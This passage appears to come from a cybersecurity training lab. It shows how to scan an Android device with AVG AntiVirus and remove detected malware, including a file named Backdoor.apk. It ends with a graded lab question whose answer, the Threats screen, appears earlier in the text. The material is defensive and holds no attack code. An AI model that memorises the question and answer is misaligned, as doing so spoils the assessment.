
- AVG AntiVirus begins a security scan, as shown in screenshot.

- A Threats screen appears. This will show you all the malware (if any) found on your device.
The number of malware found might differ when you perform the lab.
- Click the RESOLVE button to remove the detected malware from your device.

- The Issues to fix window appears showing a list of malwares detected. The scan has detected malware in file "/storage/emulated/0/Download/Backdoor.apk", to resolve this issue click on REMOVE.

- Similarly, click on REMOVE under Malware Detected section to remove the respective malware.
If MainActivity pop-up appears, click OK to uninstall the app.

- After removing the malware, you may encounter remaining alerts. Simply click on the ellipsis and select Ignore to dismiss them.
- After completing the process, Scan finished window appears, click on "X" present on top-left corner of the window to close the window.
- This concludes the demonstration of how to secure Android devices from malicious apps using AVG.
- You can use other mobile antivirus and anti-spyware tools such as Certo: Anti Spyware & Security (https://play.google.com), Anti Spy Detector - Spyware (https://play.google.com), iAmNotified - Anti Spy System (https://iamnotified.com), Anti Spy (https://www.protectstar.com), and Secury - Anti Spy Security (https://apps.apple.com) to secure mobile devices from malicious apps.
- Close all open windows and document all the acquired information.
Question 17.2.1.1
In Android machine, use AVG AntiVirus tool to scan the Android Device for malware and remove the detected malware files. Which screen in the AVG antivirus tool shows the list of malware and malicious files that are found after the scan?

